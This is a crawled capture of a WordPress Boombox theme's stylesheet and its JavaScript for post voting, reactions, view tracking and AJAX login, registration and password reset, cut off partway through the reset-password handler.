  .bb-cards-view .bb-post-single.style3 .s-post-main.bb-card-item .s-post-thumbnail,
  .bb-cards-view .bb-post-single.style4 .s-post-main.bb-card-item .s-post-thumbnail,
  .bb-cards-view .bb-post-single .single-middle-container .bb-card-item .s-post-thumbnail {
    margin-left: -16px;
    margin-right: -16px;
  }
  .bb-cards-view .bb-post-single.style4 .s-post-thumbnail img, .bb-cards-view .bb-post-single.style4 .s-post-thumbnail video, .bb-cards-view .bb-post-single.style4 .s-post-thumbnail .video-wrapper, .bb-cards-view .bb-post-single.style4 .s-post-thumbnail .hy_plyr canvas, .bb-cards-view .bb-post-single.style4 .s-post-thumbnail .bb-media-placeholder, .bb-cards-view .bb-post-single.style4 .s-post-thumbnail .nsfw-post {
    border-radius: 0;
  }
}

/* *** Cards View for Widgets *** */
.bb-cards-view .widget_create_post:after,
.bb-cards-view .widget_mc4wp_form_widget:after {
  border: none;
}
@media screen and (max-width: 700px) {
  .bb-cards-view .widget_create_post,
  .bb-cards-view .widget_mc4wp_form_widget {
    margin-left: -10px;
    margin-right: -10px;
    border-radius: 0;
  }
  .bb-cards-view .widget_create_post:after,
  .bb-cards-view .widget_mc4wp_form_widget:after {
    border-radius: 0;
  }
}

/* *** Cards View for Woocommerce pages*** */
.bb-cards-view.woocommerce .products .product {
  background-color: #fff;
  padding-left: 32px;
  padding-right: 32px;
  padding-bottom: 16px;
}
.bb-cards-view.woocommerce .products .product .bb-media-placeholder {
  margin-left: -32px;
  margin-right: -32px;
  width: auto;
  border-radius: 0;
}
.bb-cards-view.woocommerce .products .product a.woocommerce-loop-product__link:first-child {
  display: block;
  margin-left: -32px;
  margin-right: -32px;
}
.bb-cards-view.woocommerce .products .product a.woocommerce-loop-product__link:first-child img {
  border-radius: 0;
}
.bb-cards-view.woocommerce.single-product div.product {
  background-color: #fff;
  padding: 32px;
}
@media screen and (max-width: 700px) {
  .bb-cards-view.woocommerce .products .product {
    padding-left: 16px;
    padding-right: 16px;
  }
  .bb-cards-view.woocommerce .products .product .bb-media-placeholder {
    margin-left: -16px;
    margin-right: -16px;
  }
  .bb-cards-view.woocommerce .products .product a.woocommerce-loop-product__link:first-child {
    display: block;
    margin-left: -16px;
    margin-right: -16px;
  }
  .bb-cards-view.woocommerce.single-product div.product {
    margin-left: -10px;
    margin-right: -10px;
    border-radius: 0 !important;
    width: auto;
    padding: 16px;
  }
}

/* *** Material Carads  *** */
.bb-cards-view.material-cards .bb-card-item {
  box-shadow: 0px 1px 2px 0 rgba(42, 42, 42, 0.15);
}
.bb-cards-view.material-cards .widget_create_post:after,
.bb-cards-view.material-cards .widget_mc4wp_form_widget:after {
  box-shadow: 0px 1px 2px 0 rgba(42, 42, 42, 0.15);
}
.bb-cards-view.material-cards.woocommerce .products .product {
  box-shadow: 0px 1px 2px 0 rgba(42, 42, 42, 0.15);
}
.bb-cards-view.material-cards.woocommerce.single-product div.product {
  box-shadow: 0px 1px 2px 0 rgba(42, 42, 42, 0.15);
}

/* *** Admin Logged in View *** */
/* Admin bar styling improvement for fixed position */
/* Fixed Header width admin bar  */
@media screen and (min-width: 601px) and (max-width: 782px) {
  .admin-bar .bb-floating-navbar .bb-sticky-el {
    top: 46px;
  }
}
@media screen and (min-width: 783px) {
  .admin-bar .bb-floating-navbar .bb-sticky-el {
    top: 32px;
  }
}

/* *** After Header Items Styling *** */
.bb-show-mobile-header + #main > .bb-advertisement:first-child .quads-location, .bb-show-desktop-header + #main > .bb-advertisement:first-child .quads-location, .bb-el-before-main-cnt + #main > .bb-advertisement:first-child .quads-location {
  margin: 1.875rem 0 !important;
}
.bb-show-mobile-header + #main > .bb-top-badge-list:first-child, .bb-show-mobile-header + #main > .bb-featured-area.item-1-newsletter:first-child, .bb-show-desktop-header + #main > .bb-top-badge-list:first-child, .bb-show-desktop-header + #main > .bb-featured-area.item-1-newsletter:first-child, .bb-el-before-main-cnt + #main > .bb-top-badge-list:first-child, .bb-el-before-main-cnt + #main > .bb-featured-area.item-1-newsletter:first-child {
  margin-top: 1.875rem;
}
.bb-show-mobile-header + #main > .bb-featured-area:first-child, .bb-show-desktop-header + #main > .bb-featured-area:first-child, .bb-el-before-main-cnt + #main > .bb-featured-area:first-child {
  margin-top: 20px;
}
.bb-show-mobile-header + #main > .bb-featured-strip.bb-stretched-full:first-child, .bb-show-mobile-header + #main > .bb-featured-area.stretched.badges-off:first-child, .bb-show-desktop-header + #main > .bb-featured-strip.bb-stretched-full:first-child, .bb-show-desktop-header + #main > .bb-featured-area.stretched.badges-off:first-child, .bb-el-before-main-cnt + #main > .bb-featured-strip.bb-stretched-full:first-child, .bb-el-before-main-cnt + #main > .bb-featured-area.stretched.badges-off:first-child {
  margin-top: 4px;
}
.bb-show-mobile-header + #main > .bb-featured-strip.bb-stretched-full.no-gap:first-child, .bb-show-mobile-header + #main > .bb-featured-area.stretched.no-gap.badges-off:first-child, .bb-show-desktop-header + #main > .bb-featured-strip.bb-stretched-full.no-gap:first-child, .bb-show-desktop-header + #main > .bb-featured-area.stretched.no-gap.badges-off:first-child, .bb-el-before-main-cnt + #main > .bb-featured-strip.bb-stretched-full.no-gap:first-child, .bb-el-before-main-cnt + #main > .bb-featured-area.stretched.no-gap.badges-off:first-child {
  margin-top: 0;
}

.with-background-media .bb-show-mobile-header + #main > .bb-page-header.boxed.has-bg, .with-background-media .bb-show-mobile-header + #main > .bb-featured-strip, .with-background-media .bb-show-desktop-header + #main > .bb-page-header.boxed.has-bg, .with-background-media .bb-show-desktop-header + #main > .bb-featured-strip, .bb-boxed-view .bb-show-mobile-header + #main > .bb-page-header.boxed.has-bg, .bb-boxed-view .bb-show-mobile-header + #main > .bb-featured-strip, .bb-boxed-view .bb-show-desktop-header + #main > .bb-page-header.boxed.has-bg, .bb-boxed-view .bb-show-desktop-header + #main > .bb-featured-strip {
  margin-top: 20px;
}

.badges-inside-left .bb-show-mobile-header + #main > .bb-featured-area.stretched:first-child, .badges-inside-left .bb-show-desktop-header + #main > .bb-featured-area.stretched:first-child, .badges-inside-left .bb-floating-navbar + #main > .bb-featured-area.stretched:first-child, .badges-inside-right .bb-show-mobile-header + #main > .bb-featured-area.stretched:first-child, .badges-inside-right .bb-show-desktop-header + #main > .bb-featured-area.stretched:first-child, .badges-inside-right .bb-floating-navbar + #main > .bb-featured-area.stretched:first-child {
  margin-top: 4px;
}
.badges-inside-left .bb-show-mobile-header + #main > .bb-featured-area.stretched.no-gap:first-child, .badges-inside-left .bb-show-desktop-header + #main > .bb-featured-area.stretched.no-gap:first-child, .badges-inside-left .bb-floating-navbar + #main > .bb-featured-area.stretched.no-gap:first-child, .badges-inside-right .bb-show-mobile-header + #main > .bb-featured-area.stretched.no-gap:first-child, .badges-inside-right .bb-show-desktop-header + #main > .bb-featured-area.stretched.no-gap:first-child, .badges-inside-right .bb-floating-navbar + #main > .bb-featured-area.stretched.no-gap:first-child {
  margin-top: 0;
}

/* *** Options *** */
/* Badge Position */
.badges-outside-left .post-thumbnail .bb-badge-list {
  top: -11px;
  left: 12px;
}
.badges-outside-left .bb-featured-area .featured-badge-list {
  top: -11px;
  left: 12px;
}
.badges-outside-left .post-number {
  left: 10px;
  top: -9px;
}

.badges-outside-right .post-thumbnail .bb-badge-list {
  top: -11px;
  right: 12px;
}
.badges-outside-right .bb-featured-area .featured-badge-list {
  top: -11px;
  right: 12px;
}
.badges-outside-right .post-number {
  right: 10px;
  top: -9px;
}

.badges-inside-left .post-thumbnail .bb-badge-list {
  top: 12px;
  left: 12px;
}
.badges-inside-left .bb-featured-area .featured-badge-list {
  top: 12px;
  left: 12px;
}
.badges-inside-left .post-number {
  top: 12px;
}

.badges-inside-right .post-thumbnail .bb-badge-list {
  top: 12px;
  right: 12px;
}
.badges-inside-right .bb-featured-area .featured-badge-list {
  top: 12px;
  right: 12px;
}
.badges-inside-right .post-number {
  top: 12px;
  right: 12px;
}

.badges-inside-left .post-thumbnail .bb-badge-list .badge .circle,
.badges-inside-left .bb-featured-area .bb-badge-list .badge .circle,
.badges-inside-right .post-thumbnail .bb-badge-list .badge .circle,
.badges-inside-right .bb-featured-area .bb-badge-list .badge .circle {
  box-shadow: none;
}
.badges-inside-left .post-number,
.badges-inside-right .post-number {
  box-shadow: none;
}
.badges-inside-left .no-thumbnail .post-thumbnail .bb-badge-list,
.badges-inside-right .no-thumbnail .post-thumbnail .bb-badge-list {
  top: -5px;
}
.badges-inside-left .no-thumbnail .post-number,
.badges-inside-right .no-thumbnail .post-number {
  top: -5px;
}

/* * Colors * */
/* Primary Colors */
.bb-bg-primary {
  background-color: #fdc316;
}

/* Message Colors */
.bb-clr-danger {
  color: #d9534f;
}

.bb-clr-success {
  color: #5cb85c;
}

.bb-clr-warning {
  color: #f0ad4e;
}

.bb-clr-info {
  color: #5bc0de;
}

/**
 * 14.0 - Theme Mode
 */
/* *** Dark theme styles *** */
.boombox-theme-dark .bb-mode-switcher .bb-night-mode-icon {
  transform: translate(-50%, 100px);
}
.boombox-theme-dark .bb-logo-dark {
  display: none;
}

/* *** Light theme styles *** */
.boombox-theme-light .bb-mode-switcher .bb-day-mode-icon {
  transform: translate(-50%, -100px);
}
.boombox-theme-light .bb-logo-light {
  display: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://thearticle.in/wp-content/themes/boombox/includes/rate-and-vote-restrictions/js/ajax.js?ver=2.9.8
body_size: 8639
content:
(function ($) {
    "use strict";

    var boombox_body = $('body');
    /**
     * Points
     */
    boombox_body.on('click', '.js-post-point .point-btn', function (e) {
        e.preventDefault();
        var _this               = $(this);
        var action              = _this.data( 'action' );
        var post_id             = _this.closest( '.js-post-point' ).data( 'post_id' );
        var container           = $( '.js-post-point[data-post_id=' + post_id + ']' );
        var mobile_container    = container.siblings( '.mobile-info' );
        _this           = container.find( '.point-btn[data-action=' + action + ']' );

        if (!post_id) {
            return;
        }

        _this.attr( 'disabled', 'disabled' );
        container.find( '.count').addClass( 'loading' );

        if ( _this.hasClass( 'active' ) ) {
            _this.removeClass( 'active' );
            $.post(
                boombox_ajax_params.ajax_url,
                {
                    action      : 'boombox_ajax_point_discard',
                    sub_action  : action,
                    id          : post_id
                },
                function ( response ) {
                    var data = $.parseJSON( response );
                    if ( data.status == true ) {
                        container.find( '.count .text' ).text( data.point_count );
                        mobile_container.find( '.mobile-votes-count').text( data.point_count );
                    }
                    container.find( '.count').removeClass( 'loading' );
                   _this.removeAttr( 'disabled' );
                }
            );
        } else {
            container.find( '.active' ).removeClass( 'active' );
            _this.addClass( 'active' );
            $.post(
                boombox_ajax_params.ajax_url,
                {
                    action      : 'boombox_ajax_point',
                    sub_action  : action,
                    id          : post_id
                },
                function ( response ) {
                    var data = $.parseJSON( response );
                    if ( data.status == true ) {
                        container.find( '.count .text' ).text( data.point_count );
                        mobile_container.find( '.mobile-votes-count').text( data.point_count );
                    }
                    container.find( '.count').removeClass( 'loading' );
                    _this.removeAttr( 'disabled' );
                }
            );
        }
    });

    /**
     * Reactions
     */
    boombox_body.on('click', '.js-reaction-item .reaction-vote-btn', function (e) {
        e.preventDefault();
        var disabled_class = 'disabled';
        var _this            = $(this);
        if( _this.hasClass( disabled_class ) ){
            return;
        }
        _this.addClass( disabled_class );
        _this.parent().addClass( 'voted' );

        var reaction     = _this.closest( '.reaction-item' ).data( 'reaction_id' );
        var container       = _this.closest( '.reaction-sections' );
        var post_id         = container.data( 'post_id' );

        if ( !post_id || !reaction ) {
            return;
        }

        $.post(
            boombox_ajax_params.ajax_url,
            {
                action      : 'boombox_ajax_reaction_add',
                post_id     : post_id,
                reaction_id : reaction
            },
            function ( response ) {
                _this.removeClass( disabled_class );
                var data = $.parseJSON( response );
                if ( data.status == true ) {
                    container.find( '.reaction-item' ).each( function(){
                        var reaction_id = $( this ).data( 'reaction_id' );

                        var reaction_total = data.reaction_total[ reaction_id ];
                        if( reaction_total ){
                            $( this ).find( '.reaction-stat' ).height( reaction_total.height + '%' );
                            $( this ).find( '.reaction-stat-count' ).text( reaction_total.total );
                        }

                        var reaction_restriction = data.reaction_restrictions[ reaction_id ];
                        if( reaction_restriction && false === reaction_restriction.can_react ){
                            $( this ).find( '.reaction-vote-btn' ).addClass( disabled_class );
                        }
                    } );
                }
            }
        );
    });

    /**
     * An object that keeps storing data that expires after 24 hours
     * It tries to use local browser storage if possible, or the cookie storage otherwise
     * @type {{get, set}}
     */
    var track_view_daily_cache_storage = (function(){
        var day_in_milliseconds = 1000 * 60 * 60 * 24;
        if( !! localStorage ){
            return {
                get: function( key ){
                    var expired = localStorage.getItem( '_expiration_' + key );

                    if ( expired === null ){
                        localStorage.removeItem( key );
                        return false;
                    } else {
                        var date = new Date();
                        if( date.getTime() >= expired ){
                            localStorage.removeItem( '_expiration_' + key );
                            localStorage.removeItem( key );
                            return false;
                        }
                    }

                    return localStorage.getItem( key );
                },
                set: function( key, value ) {
                    var date = new Date();
                    localStorage.setItem( '_expiration_' + key, date.getTime() + day_in_milliseconds );
                    localStorage.setItem( key, value );
                }
            }
        } else {
            return {
                get: function( key ){
                    return jQuery.cookie( key );
                },
                set: function( key, value ){
                    var date = new Date();
                    date.setTime( date.getTime() + ( 1000 * 60 * 60 * 24 ) );
                    jQuery.cookie( key, value, { expires: date } );
                }
            }
        }
    })();
    /**
     * Track single post views
     */
    (function(){
        if( !parseInt( boombox_ajax_params.track_view ) ) {
            return;
        }
        var post_id = $('article.single').data('post-id');
        if( !post_id ) {
            return;
        }

        // checking the cache to prevent sending unnecessary requests
        var is_cached = false;
        // should we start tracking or not

        var start_tracking = false;

        // holds the number of request that we can allow to do,
        // actually this is the restriction daily value for session or ip
        //
        // actually the value will be 0 or 1 for session restriction,
        // for greater values it must also contain information when we can send requests again
        // or we should track all the action on front too
        var track_view_request_cache = parseInt( boombox_ajax_params.track_view_request_cache );

        if( track_view_request_cache > 0 ){
            var cached_val = track_view_daily_cache_storage.get( post_id );
            if( !!cached_val ){
                cached_val = parseInt( cached_val );
                if( track_view_request_cache <= cached_val ){
                    is_cached = true;
                } else {
                    track_view_daily_cache_storage.set( post_id, cached_val + 1 );
                }
            } else {
                start_tracking = true;
            }
        }
        if( is_cached ){
            return;
        }


        // sending request to up view count
        (function(_post_id, _start_tracking){
            $.post(
                boombox_ajax_params.ajax_url,
                {
                    action: 'boombox_ajax_track_view',
                    post_id: _post_id
                },
                function (response) {
                    response = JSON.parse( response );
                    // if system returns false as tracking status, then we don't know when we should start tracking again,
                    // even if there's no cached info at all, we'll start tracking again later when the status comes true
                    if( _start_tracking && response.status !== false ){
                        track_view_daily_cache_storage.set( post_id, 1 );
                    }
                }
            );
        })(post_id, start_tracking);
    })();
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://thearticle.in/wp-content/plugins/boombox-theme-extensions/assets/js/default-auth-scripts.js?ver=2.9.8
body_size: 18050
content:
(function( $ ) {
	'use strict';

	var boombox_login_form            = $( 'form#boombox-login' ),
	    boombox_register_form         = $( 'form#boombox-register' ),
	    boombox_forgot_password_form  = $( 'form#boombox_forgot_password' ),
	    boombox_reset_password_form   = $( 'form#boombox_reset_password' ),
	    boombox_login_form_captcha    = null,
	    boombox_register_form_captcha = null;

	/**
	 * Refresh Captcha Function
	 *
	 * @param selector
	 */
	var boombox_refresh_captcha = function( selector, type ) {
		selector.find( '.captcha' ).attr( 'src', ajax_auth_object.captcha_file_url + '?' + Math.random() + '&type=' + type ).closest( '.captcha-container' ).removeClass( 'loading' );
		selector.find( '.bb-captcha-field' ).val( '' );
	};

	/**
	 * Manually open authentication modal
	 * @param string type Modal type: Accepts: login, register, forgot-password
	 */
	var boombox_open_auth_popup = function( type ) {
		switch ( type ) {
			case 'login':
				var selector = '.js-authentication[href="#sign-in"]';
				break;
			case 'register':
				var selector = '.js-authentication[href="#registration"]';
				break;
			case 'forgot-password':
			case 'fp':
				var selector = '.js-authentication[href="#forgot-password"]';
				break;
			case 'reset-password':
			case 'rp':
				var selector = '.js-authentication[href="#reset-password"]';
				break;
			default:
				var selector = false;
		}

		if ( selector && $( selector ).length > 0 ) {
			$( selector ).first().trigger( 'click' );
		}
	};

	/**
	 * Check password strength
	 * @param passField
	 * @param confirmPassField
	 * @param strengthNode
	 * @param blacklistArray
	 */
	var boombox_check_pass_strength = function( passField, confirmPassField, strengthNode, blacklistArray ) {
		var pass                          = passField.val(),
		    confirmPass                   = (confirmPassField && confirmPassField.length) ? confirmPassField.val() : pass,
		    strength,
		    strengthNodeText,
		    strengthNodeClass             = 'bb-pass-strength',
		    passStrengthHtmlTemplate,
		    passStrengthPgBarHtmlTemplate = '<div class="pass-progress-bar"></div>';

		if ( !pass ) {
			strengthNode.empty();
			return;
		}

		blacklistArray = blacklistArray.concat( wp.passwordStrength.userInputBlacklist() );
		passStrengthHtmlTemplate = '<span class="pass-msg-title">' + ajax_auth_object.messages.password_strength + ':</span>';

		strength = wp.passwordStrength.meter( pass, blacklistArray, confirmPass );

		switch ( strength ) {
			case -1:
				strengthNodeText = pwsL10n.unknown;
				strengthNodeClass += ' bb-weak-pass';
				break;
			case 2:
				strengthNodeText = pwsL10n.bad;
				strengthNodeClass += ' bb-weak-pass';
				break;
			case 3:
				strengthNodeText = pwsL10n.good;
				strengthNodeClass += ' bb-good-pass';
				break;
			case 4:
				strengthNodeText = pwsL10n.strong;
				strengthNodeClass += ' bb-strong-pass';
				break;
			case 5:
				strengthNodeText = ajax_auth_object.messages.password_mismatch;
				passStrengthHtmlTemplate = '';
				passStrengthPgBarHtmlTemplate = '';
				strengthNodeClass += ' bb-mismatch-pass';
				break;
			default:
				strengthNodeText = pwsL10n['short'];
				strengthNodeClass += ' bb-short-pass';
		}

		strengthNode.html( '<div class="' + strengthNodeClass + '"><p class="pass-status-msg">' + passStrengthHtmlTemplate + '<span class="pass-msg-value"> ' + strengthNodeText + '</span></p>' + passStrengthPgBarHtmlTemplate + '</div>' );
	};

	/**
	 * Initialize Authentication Popup
	 */
	var initAuthenticationPopup = function( elements ) {
		elements.lightModal( {
			beforeShow: function() {
				var is_nsfw = $( this ).hasClass( 'entry-nsfw' );
				if ( boombox_login_form.length > 0 ) {
					if ( is_nsfw ) {
						boombox_login_form.closest( '.authentication' ).addClass( 'is-nsfw-auth' );
					}
					boombox_login_form[0].reset();
					boombox_login_form.find( '.error' ).removeClass( 'error' );
					boombox_login_form.find( '.status-msg' ).html( '' );
					if ( ajax_auth_object.enable_login_captcha ) {
						if ( 'image' === ajax_auth_object.captcha_type ) {
							boombox_refresh_captcha( boombox_login_form, boombox_login_form.attr( 'action' ) );
						} else if ( 'google' === ajax_auth_object.captcha_type ) {
							var login_captcha_container = boombox_login_form.find( '#boombox-login-captcha' );
							if ( boombox_login_form_captcha === null ) {
								boombox_login_form_captcha = grecaptcha.render( login_captcha_container.attr( 'id' ), {
									sitekey: login_captcha_container.data( 'boombox-sitekey' ),
									theme  : 'light'
								} );
							} else {
								grecaptcha.reset( boombox_login_form_captcha );
							}
						} else if ( 'google_v3' === ajax_auth_object.captcha_type ) {
							var login_captcha_container = boombox_login_form.find( '#boombox-login-captcha' );

							grecaptcha.ready( function() {
								grecaptcha.execute( login_captcha_container.data( 'boombox-sitekey' ) )
									.then( function( token ) {
										document.getElementById( 'g-recaptcha-response-login' ).value = token;
									} );
							} );

						}
					}
				}
				if ( boombox_register_form.length > 0 ) {
					if ( is_nsfw ) {
						boombox_login_form.closest( '.authentication' ).addClass( 'is-nsfw-auth' );
					}
					boombox_register_form[0].reset();
					boombox_check_pass_strength( $( '[name="signonpassword"]' ), false, $( '#bb-register-pass-strength-result' ), [] );
					boombox_register_form.find( '.error' ).removeClass( 'error' );
					boombox_register_form.find( '.status-msg' ).html( '' );
					if ( ajax_auth_object.enable_registration_captcha ) {
						if ( 'image' === ajax_auth_object.captcha_type ) {
							boombox_refresh_captcha( boombox_register_form, boombox_register_form.attr( 'action' ) );
						} else if ( 'google' === ajax_auth_object.captcha_type ) {
							var register_captcha_container = boombox_register_form.find( '#boombox-register-captcha' );
							if ( boombox_register_form_captcha === null ) {
								boombox_register_form_captcha = grecaptcha.render( register_captcha_container.attr( 'id' ), {
									sitekey: register_captcha_container.data( 'boombox-sitekey' ),
									theme  : 'light'
								} );
							} else {
								grecaptcha.reset( boombox_register_form_captcha );
							}
						} else if ( 'google_v3' === ajax_auth_object.captcha_type ) {
							grecaptcha.ready( function() {
								grecaptcha.execute( login_captcha_container.data( 'boombox-sitekey' ) )
									.then( function( token ) {
										document.getElementById( 'g-recaptcha-response-register' ).value = token;
									} );
							} );
						}
					}
				}
				if ( boombox_forgot_password_form.length > 0 ) {
					boombox_forgot_password_form[0].reset();
					boombox_forgot_password_form.find( '.error' ).removeClass( 'error' );
					boombox_forgot_password_form.find( '.status-msg' ).html( '' );
				}
			}
		} );
	};

	/**
	 * Open auth popup
	 */
	if ( ajax_auth_object.trigger_action ) {
		if ( '-1' != $.inArray( ajax_auth_object.trigger_action, ['login', 'register', 'forgot-password', 'fp', 'reset-password', 'rp'] ) ) {
			$( window ).on( 'load', function() {
				boombox_open_auth_popup( ajax_auth_object.trigger_action );
			} );
		}
	}

	$.validator.addMethod( "loginRegex", function( value, element ) {
		return this.optional( element ) || /^[a-z0-9\-\_]+$/i.test( value );
	} );

	/**
	 * Authentication Popup
	 */
	initAuthenticationPopup( $( '.js-authentication' ) );
	$( 'body' ).on( 'bbNewContentLoaded', function( e, articles ) {
		initAuthenticationPopup( articles.find( '.js-authentication' ) );
	} );

	/**
	 * Client side form validation for "login" form
	 */
	if ( boombox_login_form.length > 0 ) {
		boombox_login_form.validate( {
			errorPlacement: function( error, element ) {
			}
		} );

	}

	/**
	 * Client side form validation for "registration" form
	 */
	if ( boombox_register_form.length > 0 ) {
		boombox_register_form.validate( {
			rules         : {
				signonusername: {
					loginRegex: true
				},
				signongdpr    : {
					required: true
				},
				password2     : {
					equalTo: '#signonpassword'
				}
			},
			invalidHandler: function( event, validator ) {
				console.log( $( this ) );
			},
			errorPlacement: function( error, element ) {
			},
			highlight     : function( element, errorClass ) {
				$( element ).addClass( errorClass );
				if ( $( element ).is( ':checkbox' ) ) {
					$( element ).closest( 'div' ).addClass( 'bb-chkb-err' );
				}
			},
			unhighlight   : function( element, errorClass ) {
				$( element ).removeClass( errorClass );

				if ( $( element ).is( ':checkbox' ) ) {
					$( element ).closest( 'div' ).removeClass( 'bb-chkb-err' );
				}
			}
		} );

		boombox_register_form.on( 'keyup', '[name="signonpassword"]', function( e ) {
			boombox_check_pass_strength( $( '[name="signonpassword"]' ), false, $( '#bb-register-pass-strength-result' ), [] );
		} );
	}

	/**
	 * Client side form validation for "forgot password" form
	 */
	if ( boombox_forgot_password_form.length > 0 ) {
		boombox_forgot_password_form.validate( {
			errorPlacement: function( error, element ) {
			}
		} );
	}

	/**
	 * Client side form validation for "reset password" form
	 */
	if ( boombox_reset_password_form.length ) {
		boombox_reset_password_form.validate( {
			rules         : {
				rppassword       : {
					required: true
				},
				rpconfirmpassword: {
					required: true,
					equalTo : '[name="rppassword"]'
				}
			},
			errorPlacement: function( error, element ) {
			}
		} );
		boombox_reset_password_form.on( 'keyup', '[name="rppassword"], [name="rpconfirmpassword"]', function() {
			boombox_check_pass_strength( $( '[name="rppassword"]' ), $( '[name="rpconfirmpassword"]' ), $( '#bb-rp-pass-strength-result' ), [] );
		} );
	}

	/**
	 * Perform AJAX login on form submit
	 */
	boombox_login_form.on( 'submit', function( e ) {
		var _this   = $( this ),
		    _status = _this.parent().find( 'p.status-msg' );

		if ( !_this.valid() ) {
			_status.removeClass( 'msg-success msg-info' ).addClass( 'msg-error' ).html( ajax_auth_object.invalid_message ).show();
			return false;
		}

		var user_email    = _this.find( '[name="useremail"]' ).val(),
		    password      = _this.find( '[name="password"]' ).val(),
		    rememberField = _this.find( '[name="rememberme"]' ),
		    security      = _this.find( '[name="security"]' ).val(),
		    is_nsfw_auth  = _this.closest( '.authentication' ).hasClass( 'is-nsfw-auth' ),
		    redirect_url  = is_nsfw_auth ? ajax_auth_object.nsfw_redirect_url : ajax_auth_object.login_redirect_url,
		    data          = {
			    action   : 'boombox_ajax_login',
			    useremail: user_email,
			    password : password,
			    security : security,
			    redirect : redirect_url
		    };

		if ( rememberField.length ) {
			data.remember = rememberField.is( ':checked' ) ? 1 : 0;
		}

		if ( ajax_auth_object.enable_login_captcha ) {
			if ( ajax_auth_object.captcha_type === 'image' ) {
				data.captcha = _this.find( '[name="captcha-code"]' ).val();
			} else if ( 'google' === ajax_auth_object.captcha_type || 'google_v3' === ajax_auth_object.captcha_type ) {
				data.captcha = _this.find( '[name="g-recaptcha-response"]' ).val();
			}
		}

		_status.removeClass( 'msg-success msg-error' ).addClass( 'msg-info' ).html( ajax_auth_object.loading_message ).show();

		$.post(
			ajax_auth_object.ajaxurl,
			data,
			function( response ) {
				if ( response.success == true ) {
					_status.removeClass( 'msg-error msg-info' ).addClass( 'msg-success' ).html( response.data.message );
					window.location.href = redirect_url;
				} else {
					_status.removeClass( 'msg-success msg-info' ).addClass( 'msg-error' ).html( response.data.message );
					if ( ajax_auth_object.enable_login_captcha ) {
						if ( ajax_auth_object.captcha_type === 'image' ) {
							boombox_refresh_captcha( _this, _this.attr( 'action' ) );
						} else if ( ajax_auth_object.captcha_type === 'google' ) {
							grecaptcha.reset( boombox_login_form_captcha );
						}
					}
				}
			}
		);
		e.preventDefault();
	} );

	/**
	 * Perform AJAX register on form submit
	 */
	boombox_register_form.on( 'submit', function( e ) {
		var _this   = $( this ),
		    _status = _this.parent().find( 'p.status-msg' );

		if ( !_this.valid() ) {
			_status.removeClass( 'msg-success msg-info' ).addClass( 'msg-error' ).html( ajax_auth_object.invalid_message ).show();
			return false;
		}

		var username     = _this.find( '[name="signonusername"]' ).val(),
		    useremail    = _this.find( '[name="signonemail"]' ).val(),
		    password     = _this.find( '[name="signonpassword"]' ).val(),
		    gdpr         = _this.find( '[name="signongdpr"]' ),
		    security     = _this.find( '[name="signonsecurity"]' ).val(),
		    is_nsfw_auth = _this.closest( '.authentication' ).hasClass( 'is-nsfw-auth' ),
		    redirect_url = is_nsfw_auth ? ajax_auth_object.nsfw_redirect_url : ajax_auth_object.register_redirect_url,
		    data         = {
			    action   : 'boombox_ajax_register',
			    username : username,
			    useremail: useremail,
			    password : password,
			    security : security,
			    redirect : redirect_url
		    };

		if ( gdpr.length ) {
			data.gdpr = gdpr.is( ':checked' ) ? 1 : 0;
		}

		if ( ajax_auth_object.enable_registration_captcha ) {
			if ( ajax_auth_object.captcha_type === 'image' ) {
				data.captcha = _this.find( '[name="signoncaptcha"]' ).val();
			} else if ( 'google' === ajax_auth_object.captcha_type || 'google_v3' === ajax_auth_object.captcha_type ) {
				data.captcha = _this.find( '[name="g-recaptcha-response"]' ).val();
			}
		}

		_status.removeClass( 'msg-success msg-error' ).addClass( 'msg-info' ).html( ajax_auth_object.loading_message ).show();

		$.post(
			ajax_auth_object.ajaxurl,
			data,
			function( response ) {
				if ( response.success == true ) {
					_status.removeClass( 'msg-error msg-info' ).addClass( 'msg-success' ).html( response.data.message );
					var _need_activation = response.data.need_activation || false;
					if ( _need_activation == false ) {
						window.location.href = redirect_url;
					} else {
						_this[0].reset();
					}
				} else {
					_status.removeClass( 'msg-success msg-info' ).addClass( 'msg-error' ).html( response.data.message );
					if ( ajax_auth_object.enable_registration_captcha ) {
						if ( ajax_auth_object.captcha_type === 'image' ) {
							boombox_refresh_captcha( _this, _this.attr( 'action' ) );
						} else if ( ajax_auth_object.captcha_type === 'google' ) {
							grecaptcha.reset( boombox_register_form_captcha );
						}
					}
				}
			}
		);
		e.preventDefault();
	} );

	/**
	 * Perform AJAX forget password on form submit
	 */
	boombox_forgot_password_form.on( 'submit', function( e ) {
		var _this   = $( this ),
		    _status = _this.parent().find( 'p.status-msg' );

		if ( !_this.valid() ) {
			_status.removeClass( 'msg-success msg-info' ).addClass( 'msg-error' ).html( ajax_auth_object.invalid_message ).show();
			return false;
		}

		var userlogin = _this.find( '[name="userlogin"]' ).val(),
		    security  = _this.find( '[name="forgotsecurity"]' ).val();

		_status.removeClass( 'msg-success msg-error' ).addClass( 'msg-info' ).html( ajax_auth_object.loading_message ).show();

		$.post(
			ajax_auth_object.ajaxurl,
			{
				action   : 'boombox_ajax_forgot_password',
				userlogin: userlogin,
				security : security
			},
			function( response ) {
				if ( response.success ) {
					_status.removeClass( 'msg-error msg-info' ).addClass( 'msg-success' ).html( response.data.message );
					_this.remove();
				} else {
					_status.removeClass( 'msg-success msg-info' ).addClass( 'msg-error' ).html( response.data.message );
				}
			}
		);
		e.preventDefault();
		return false;

	} );

	/**
	 * Perform AJAX reset password on form submit
	 */
	boombox_reset_password_form.on( 'submit', function( e ) {
		var _this   = $( this ),
		    _status = _this.parent().find( 'p.status-msg' ),
		    userlogin,
		    password,
		    confirm,
		    security,
				rpkey;

		if ( !_this.valid() ) {
			_status.removeClass( 'msg-success msg-info' ).addClass( 'msg-error' ).html( ajax_auth_object.invalid_message ).show();
			return false;
		}

		userlogin = _this.find( '[name="rpuserlogin"]' ).val();
		password = _this.find( '[name="rppassword"]' ).val();
		confirm = _this.find( '[name="rpconfirmpassword"]' ).val();
		security = _this.find( '[name="resetpasswordsecurity"]' ).val();
		rpkey = _this.find( '[name="rpkey"]' ).val();

		_status.removeClass( 'msg-success msg-error' ).addClass( 'msg-info' ).html( ajax_auth_object.loading_message ).show();

		$.post(
			ajax_auth_object.ajaxurl,
			{
				action   : 'boombox_ajax_reset_password',
				userlogin: userlogin,
				password : password,
				confirm  : confirm,
				security : security,
				rpkey    : rpkey,
			},
			function( response ) {
				if ( response.success ) {
					_status.removeClass( 'msg-error msg-info' ).addClass( 'msg-success' ).html( response.data.message );
